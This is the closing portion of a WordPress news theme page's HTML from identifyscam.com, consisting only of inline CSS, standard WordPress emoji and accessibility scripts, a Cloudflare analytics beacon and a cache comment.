{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsier/*","/wp-content/themes/newspaperup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="bs-overlay-section" bs-remove-overlay="true"></div>
  <style type="text/css"> 
    :root {
      --wrap-color: #fff;
    }
  /* Top Bar Color*/
  .bs-head-detail, .bs-latest-news .bn_title .title i {
    background: ;
  }
  .bs-head-detail, .bs-latest-news .bs-latest-news-slider a{
    color: ;
  }
  /*==================== Site title and tagline ====================*/
  .site-title a, .site-description{
    color: 000;
  }
  body.dark .site-title a, body.dark .site-description{
    color: #fff;
  }
  /*=================== Blog Post Color ===================*/
  .site-branding-text .site-title a:hover{
    color:  !important;
  }
  body.dark .site-branding-text .site-title a:hover{
    color:  !important;
  }
  /* Footer Color*/
  footer .bs-footer-copyright {
    background: ;
  }
  footer .bs-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
    color: ;
  }
  footer .bs-footer-copyright p, footer .bs-footer-copyright a {
    color: ;
  }
  @media (min-width: 992px) {
      
      .archive-class .sidebar-right, .archive-class .sidebar-left , .index-class .sidebar-right, .index-class .sidebar-left{
        flex: 100;
        max-width:% !important;
      }
      .archive-class .content-right , .index-class .content-right {
        max-width: calc((100% - %)) !important;
      }
    }
  </style>
  		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
		<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/custom.js?ver=6.9" id="newspaperup_custom-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/dark.js?ver=6.9" id="newspaperup-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://identifyscam.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://identifyscam.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f642a94bcd1d43089fabd97a9315ad0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 09:24:06 -->